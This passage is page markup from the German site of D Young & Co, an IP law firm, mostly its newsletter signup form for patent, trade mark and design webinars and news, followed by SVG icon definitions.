					<button class="r-btn o-btn form__btn form__btn--abs modal__opener">  <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>
</button>
				</div>
			</form>

			<span class="footer__copyright">
				&copy; Copyright 2010-2026 D Young &amp; Co. Alle Rechte vorbehalten.
			</span>
		</div>
	</div>
	
</footer>
		</div>
	</div>

	
	<div class="modal-hider" id="newsletter-modal" style="display:none" data-type="newsletter">
		<div class="modal__wrapper u-rel">
    
  <div class="c-form">			
    <div class="fui-i"><form id="fui-newsletterSignup_de-hjtumj" class="fui-form fui-labels-above-input" method="post" enctype="multipart/form-data" accept-charset="utf-8" data-fui-form="{&quot;formHashId&quot;:&quot;fui-newsletterSignup_de-hjtumj&quot;,&quot;formId&quot;:271727,&quot;formHandle&quot;:&quot;newsletterSignup_de&quot;,&quot;registeredJs&quot;:[{&quot;src&quot;:&quot;https:\/\/www.dyoung.com\/cpresources\/5d6c3da9\/js\/fields\/checkbox-radio.js?v=1764388075&quot;,&quot;module&quot;:&quot;FormieCheckboxRadio&quot;},{&quot;src&quot;:&quot;https:\/\/www.dyoung.com\/cpresources\/5d6c3da9\/js\/captchas\/recaptcha-v3.js?v=1764388075&quot;,&quot;module&quot;:&quot;FormieRecaptchaV3&quot;,&quot;settings&quot;:{&quot;siteKey&quot;:&quot;6LeSbyUpAAAAAPhxcq4SSvQ4fhDuPfo8LTyQRII3&quot;,&quot;formId&quot;:&quot;fui-newsletterSignup_de-hjtumj&quot;,&quot;theme&quot;:&quot;light&quot;,&quot;size&quot;:&quot;normal&quot;,&quot;badge&quot;:&quot;bottomright&quot;,&quot;language&quot;:&quot;de&quot;,&quot;submitMethod&quot;:&quot;ajax&quot;,&quot;hasMultiplePages&quot;:true,&quot;loadingMethod&quot;:&quot;asyncDefer&quot;,&quot;enterpriseType&quot;:&quot;score&quot;}}],&quot;settings&quot;:{&quot;submitMethod&quot;:&quot;ajax&quot;,&quot;submitActionMessage&quot;:&quot;&lt;h4&gt;Confirmation&lt;\/h4&gt;&lt;p&gt;Please check your inbox! We have just sent you an email so you confirm your request and complete your subscription.&lt;\/p&gt;&lt;p&gt;You can contact us at &lt;a target=\&quot;_blank\&quot; rel=\&quot;noopener noreferrer nofollow\&quot; href=\&quot;mailto:subscriptions@dyoung.com\&quot;&gt;subscriptions@dyoung.com&lt;\/a&gt;, telephone +44 (0) 20 7269 8850 or write to us at D Young &amp; Co LLP, 3 Noble Street, London, EC2V 7BQ to update your preferences at any time.&lt;\/p&gt;&quot;,&quot;submitActionMessageTimeout&quot;:null,&quot;submitActionMessagePosition&quot;:&quot;top-form&quot;,&quot;submitActionFormHide&quot;:true,&quot;submitAction&quot;:&quot;message&quot;,&quot;submitActionTab&quot;:null,&quot;errorMessage&quot;:&quot;&lt;p&gt;Couldn’t save submission due to errors.&lt;\/p&gt;&quot;,&quot;errorMessagePosition&quot;:&quot;top-form&quot;,&quot;loadingIndicator&quot;:null,&quot;loadingIndicatorText&quot;:null,&quot;validationOnSubmit&quot;:true,&quot;validationOnFocus&quot;:false,&quot;scrollToTop&quot;:true,&quot;hasMultiplePages&quot;:true,&quot;pages&quot;:[{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Abonnieren&quot;,&quot;backButtonLabel&quot;:&quot;Back&quot;,&quot;showBackButton&quot;:false,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:3394,&quot;layoutId&quot;:580,&quot;name&quot;:&quot;Bleiben Sie in Kontakt mit uns&quot;,&quot;uid&quot;:&quot;a58836ec-2932-4f7e-9bc8-291250c68668&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null},{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Abonnieren&quot;,&quot;backButtonLabel&quot;:&quot;Zurückgehen&quot;,&quot;showBackButton&quot;:true,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:3395,&quot;layoutId&quot;:580,&quot;name&quot;:&quot;Ihre Interessen und Vorlieben&quot;,&quot;uid&quot;:&quot;bcda5b13-d4f6-4e67-81d8-d558250634ac&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null},{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Abonnieren&quot;,&quot;backButtonLabel&quot;:&quot;Zurückgehen&quot;,&quot;showBackButton&quot;:true,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:3396,&quot;layoutId&quot;:580,&quot;name&quot;:&quot;Einreichen und achten Sie auf unsere E-Mail&quot;,&quot;uid&quot;:&quot;04aa6d1e-c289-4cd6-a852-666333f99c73&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null}],&quot;themeConfig&quot;:{&quot;loading&quot;:{&quot;class&quot;:&quot;fui-loading&quot;},&quot;errorMessage&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;},&quot;disabled&quot;:{&quot;class&quot;:&quot;fui-disabled&quot;},&quot;tabError&quot;:{&quot;class&quot;:&quot;fui-tab-error&quot;},&quot;tabActive&quot;:{&quot;class&quot;:&quot;fui-tab-active&quot;},&quot;tabComplete&quot;:{&quot;class&quot;:&quot;fui-tab-complete&quot;},&quot;successMessage&quot;:{&quot;class&quot;:&quot;fui-success-message&quot;},&quot;alert&quot;:{&quot;class&quot;:&quot;fui-alert&quot;},&quot;alertError&quot;:{&quot;class&quot;:&quot;fui-alert fui-alert-error fui-alert-top-form&quot;,&quot;role&quot;:&quot;alert&quot;,&quot;data-fui-alert&quot;:true},&quot;alertSuccess&quot;:{&quot;class&quot;:&quot;fui-alert fui-alert-success fui-alert-top-form&quot;,&quot;role&quot;:&quot;alert&quot;,&quot;data-fui-alert&quot;:true},&quot;page&quot;:{&quot;id&quot;:&quot;fui-newsletterSignup_de-hjtumj-p-3394&quot;,&quot;class&quot;:&quot;fui-page&quot;,&quot;data-index&quot;:&quot;0&quot;,&quot;data-id&quot;:&quot;3394&quot;,&quot;data-fui-page&quot;:true},&quot;progress&quot;:{&quot;class&quot;:&quot;fui-progress&quot;,&quot;data-fui-progress&quot;:true},&quot;tab&quot;:{&quot;class&quot;:&quot;fui-tab&quot;},&quot;success&quot;:{&quot;class&quot;:&quot;fui-success&quot;},&quot;error&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;},&quot;fieldErrors&quot;:{&quot;class&quot;:&quot;fui-errors&quot;},&quot;fieldError&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;}},&quot;redirectUrl&quot;:&quot;&quot;,&quot;currentPageId&quot;:3394,&quot;outputJsTheme&quot;:true,&quot;enableUnloadWarning&quot;:false,&quot;enableBackSubmission&quot;:true,&quot;ajaxTimeout&quot;:10,&quot;outputConsoleMessages&quot;:true,&quot;baseActionUrl&quot;:&quot;https:\/\/www.dyoung.com\/index.php\/actions&quot;,&quot;refreshTokenUrl&quot;:&quot;https:\/\/www.dyoung.com\/index.php\/actions\/formie\/forms\/refresh-tokens?form=FORM_PLACEHOLDER&quot;,&quot;scriptAttributes&quot;:[]}}" data-form-submit-method="ajax" data-form-submit-action="message"><input type="hidden" name="CRAFT_CSRF_TOKEN" value="WLb4-nBsnAU0bf4CYqXANFPXF0fVMLcpTPKSfvXjU9BF-_A9-sCViDvMuZs8K-wxewqQT1TSgXVk-iI0sHPlGj-czQuQrgK_Mp-dBc6awOM=" autocomplete="off"><input type="hidden" name="action" value="formie/submissions/submit"><input type="hidden" name="submitAction" value="submit"><input type="hidden" name="handle" value="newsletterSignup_de"><input type="hidden" name="siteId" value="3"><div class="fui-form-container"><div id="fui-newsletterSignup_de-hjtumj-p-3394" class="fui-page" data-index="0" data-id="3394" data-fui-page><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro1" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Der Austausch von IP Informationen, wie neue Gesetzgebung, sachdienlicher Rechtsschriftsatz, Markttendenzen sowie weitere lokale Rechtsfragen, ist wichitg für uns. Wir versenden monatlich unser IP Runschreiben per Post oder email, veröffentlichen jährlich IP Bücher, informieren über gelegentlich anstehende IP Vorsichtsmaßnahmen und Einladungen zu unseren IP Veranstaltungen wie Webinare und Seminare. Der Schutz Ihrer persönlichen Daten ist uns wichtig und Sie können sich jederzeit austragen oder den Versendungsmodus ändern.</p><p>Bitte füllen Sie dieses Formular aus, damit sich die Marketingabteilung mit Ihnen in Verbindung setzten kann.</p><h2>Ihre Kontaktdaten</h2></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-name fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="name1" data-field-type="name"><fieldset class="fui-fieldset fui-subfield-fieldset"><legend class="fui-legend">Name</legend><div class="fui-input-container"><div class="fui-field-rows"><div class="fui-row" data-fui-field-count="2"><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-name-first-name" data-field-handle="firstName" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-hjtumj-fields-name1-firstName">Vorname&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_de-hjtumj-fields-name1-firstName" class="fui-input" name="fields[name1][firstName]" value="" required autocomplete="given-name" data-fui-id="newsletterSignup_de-name1-firstName"></div></div></div><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-name-last-name" data-field-handle="lastName" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-hjtumj-fields-name1-lastName">Nachname&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_de-hjtumj-fields-name1-lastName" class="fui-input" name="fields[name1][lastName]" value="" required autocomplete="family-name" data-fui-id="newsletterSignup_de-name1-lastName"></div></div></div></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="organisation" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-hjtumj-fields-organisation">Unternehmen</label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_de-hjtumj-fields-organisation" class="fui-input" name="fields[organisation]" value="" data-fui-id="newsletterSignup_de-organisation"></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-email fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="email" data-field-type="email"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-hjtumj-fields-email">E-Mail&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="email" id="fui-newsletterSignup_de-hjtumj-fields-email" class="fui-input" name="fields[email]" value="" autocomplete="email" required data-fui-id="newsletterSignup_de-email"></div></div></div></div></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit fui-next" data-submit-action="submit">Abonnieren</button></div></div><div id="fui-newsletterSignup_de-hjtumj-p-3395" class="fui-page" data-index="1" data-id="3395" data-fui-page data-fui-page-hidden><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Worüber möchten Sie informiert werden?</p></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="biotechPatentWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Biotech patent webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-hjtumj-fields-biotechPatentWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[biotechPatentWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-biotechPatentWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-hjtumj-fields-biotechPatentWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-hjtumj-fields-biotechPatentWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[biotechPatentWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-biotechPatentWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-hjtumj-fields-biotechPatentWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="patentWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Patent webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-hjtumj-fields-patentWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[patentWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-patentWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-hjtumj-fields-patentWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-hjtumj-fields-patentWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[patentWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-patentWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-hjtumj-fields-patentWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="spcWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">SPC webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-hjtumj-fields-spcWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[spcWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-spcWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-hjtumj-fields-spcWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-hjtumj-fields-spcWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[spcWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-spcWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-hjtumj-fields-spcWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="tradeMarkWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Trade mark webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-hjtumj-fields-tradeMarkWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[tradeMarkWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-tradeMarkWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-hjtumj-fields-tradeMarkWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-hjtumj-fields-tradeMarkWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[tradeMarkWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-tradeMarkWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-hjtumj-fields-tradeMarkWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="designWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Design webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-hjtumj-fields-designWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[designWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-designWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-hjtumj-fields-designWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-hjtumj-fields-designWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[designWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-designWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-hjtumj-fields-designWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="patentNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Patent news&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-hjtumj-fields-patentNews-yes-email-0" class="fui-input fui-radio-input" name="fields[patentNews]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-patentNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-hjtumj-fields-patentNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-hjtumj-fields-patentNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[patentNews]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-patentNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-hjtumj-fields-patentNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="tradeMarkNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Trade mark news&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-hjtumj-fields-tradeMarkNews-yes-email-0" class="fui-input fui-radio-input" name="fields[tradeMarkNews]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-tradeMarkNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-hjtumj-fields-tradeMarkNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-hjtumj-fields-tradeMarkNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[tradeMarkNews]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-tradeMarkNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-hjtumj-fields-tradeMarkNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="designNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Design news&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-hjtumj-fields-designNews-yes-email-0" class="fui-input fui-radio-input" name="fields[designNews]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-designNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-hjtumj-fields-designNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-hjtumj-fields-designNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[designNews]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-designNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-hjtumj-fields-designNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="legalText" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Sie können uns jederzeit wie folgt kontaktierensubscriptions@dyoung.com, telephone +44 (0)72698850 oder uns anschreiben D Young &amp; Co LLP, 120 Holborn, London, EC1N 2DY um die von Ihnen benötigten Informationen auf den neusten Stand zu bringen.</p><p>Wir verwenden cookies im email Kontakt mit unserer Marketingabteilung. Sie können unsere Datenschutzerklärung hier und Cookies-Richtlinie hier ansehen. Sie können unsere <a class="footer-list__link--red" href="/privacy" target="_blank" rel="noreferrer noopener">Datenschutzerklärung hier</a> und <a class="footer-list__link--red" href="/de/cookies" target="_blank" rel="noreferrer noopener">Cookies-Richtlinie hier</a> ansehen.</p></div></div></div></div></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit fui-next" data-submit-action="submit">Abonnieren</button><button type="submit" class="fui-btn fui-prev" data-submit-action="back">Zurückgehen</button></div></div><div id="fui-newsletterSignup_de-hjtumj-p-3396" class="fui-page" data-index="2" data-id="3396" data-fui-page data-fui-page-hidden><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro2" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Fast geschafft! Reichen Sie dieses Formula rein und wir setzen un smit Ihnen per email in Verbindung um Ihre Wünsche zu bestätigen.</p><p>Wir verwenden cookies im email Kontakt mit unserer Marketingabteilung. Sie können unsere Datenschutzerklärung hier und Cookies-Richtlinie hier ansehen. Sie können unsere <a class="footer-list__link--red" href="/de/privacy" target="_blank" rel="noreferrer noopener">Datenschutzerklärung hier</a> und <a class="footer-list__link--red" href="/de/cookies" target="_blank" rel="noreferrer noopener">Cookies-Richtlinie hier</a> ansehen.</p></div></div></div></div><div class="fui-row fui-page-row fui-row-empty" data-fui-field-count="0"><div class="fui-field fui-type-hidden fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-hidden fui-page-field" data-field-handle="gdprStatus" data-field-type="hidden"><div class="fui-field-container"><div class="fui-input-container"><input type="hidden" id="fui-newsletterSignup_de-hjtumj-fields-gdprStatus" name="fields[gdprStatus]" value="Double Opt-In" data-fui-id="newsletterSignup_de-gdprStatus"></div></div></div></div></div><div class="formie-recaptcha-placeholder" data-recaptcha-placeholder></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit" data-submit-action="submit">Abonnieren</button><button type="submit" class="fui-btn fui-prev" data-submit-action="back">Zurückgehen</button></div></div></div></form></div>
  </div>
  
  </div>	</div>

	<div class="modal">
		<div class="modal-inner">
			<a data-modal-close class="modal__close">  <span class="icon icon--close ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#close"></use>
    </svg>
  </span>
</a>
			<div class="modal-content"></div>
		</div>
	</div>

	<div style="display: none"><svg xmlns="http://www.w3.org/2000/svg"><defs><clipPath id="clip-path" transform="translate(5.67 2.37)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.16 1.9)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.02 1.31)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.75 1.9)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.41)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath></defs><symbol id="arrow-large" viewBox="0 0 63.434 43.205" preserveAspectRatio="xMinYMid"><path d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></symbol><symbol id="arrow-left" viewBox="0 0 51.4 51.4" preserveAspectRatio="xMinYMid"><path d="M31.4 45.8L15.3 29.7h36.1v-8H15.3L31.4 5.6 25.7 0 0 25.7l25.7 25.7z"/></symbol><symbol id="arrow" viewBox="0 0 51.4 51.4" preserveAspectRatio="xMinYMid"><path d="M20 5.6l16.1 16.1H0v8h36.1L20 45.8l5.7 5.6 25.7-25.7L25.7 0 20 5.6z"/></symbol><symbol id="burger" viewBox="0 0 37.72 30.8" preserveAspectRatio="xMinYMid"><path d="M0 0h37.72v3.84H0zM0 13.48h37.72v3.84H0zM0 26.96h37.72v3.84H0z"/></symbol><symbol id="chevron" viewBox="0 0 68.014 38.013" preserveAspectRatio="xMinYMid"><path d="M34.007 38.014a4 4 0 0 1-2.829-1.172L1.171 6.829a4 4 0 0 1 5.658-5.657l27.178 27.183L61.185 1.172a4 4 0 0 1 5.658 5.657L36.836 36.842a4 4 0 0 1-2.829 1.172z"/></symbol><symbol id="china_flag" viewBox="0 0 184.83 132.02" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h184.83v132.02H0z"/><path id="Stars" class="cls-4" d="M63.65 66.95a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm0-52.81a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm9.9 16.5a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm0 19.8a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6z" transform="translate(5.67 2.37)"/><path id="Star" class="cls-4" d="M35.59 24l5 16.42H57L43.75 50.55l5.1 16.4-13.26-10.17-13.26 10.17 5.1-16.4-13.29-10.12h16.41l5-16.42z" transform="translate(5.67 2.37)"/></g></symbol><symbol id="close" viewBox="0 0 52.219 51.719" preserveAspectRatio="xMinYMid"><path d="M9.036 1.46L50.76 43.184a5 5 0 0 1 0 7.071 5 5 0 0 1-7.071 0L1.96 8.536a5 5 0 0 1 0-7.071 5 5 0 0 1 7.076-.005z"/><path d="M43.184 1.46L1.46 43.184a5 5 0 0 0 0 